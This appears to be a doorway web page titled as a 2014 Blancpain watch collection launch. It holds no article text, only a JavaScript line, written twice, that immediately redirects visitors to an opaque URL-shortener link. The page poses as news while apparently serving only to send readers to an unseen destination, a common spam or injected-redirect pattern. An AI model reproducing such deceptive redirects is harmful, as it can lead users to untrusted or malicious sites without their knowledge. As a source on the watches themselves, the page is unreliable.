
Blancpain 2014 Collection Launch
May 29, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";